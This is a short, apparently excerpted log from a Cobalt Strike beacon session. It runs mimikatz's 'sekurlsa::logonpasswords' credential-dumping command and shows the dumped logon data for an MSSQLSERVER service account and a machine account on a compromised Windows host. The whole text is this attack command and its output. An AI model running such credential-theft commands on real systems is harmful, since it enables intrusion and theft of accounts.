 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 438866 bytes
[+] received output:
Authentication Id : 0 ; 24520244 (00000000:01762634)
Session : Service from 0
User Name : MSSQLSERVER
Domain : NT Service
Logon Server : (null)
Logon Time : 2020/9/9 8:26:24
SID : S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003
msv :
tspkg :
wdigest :
* Username : XS1037417459$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : MSSQLSERVER
* Domain : NT Service
* Password : (null)
ssp :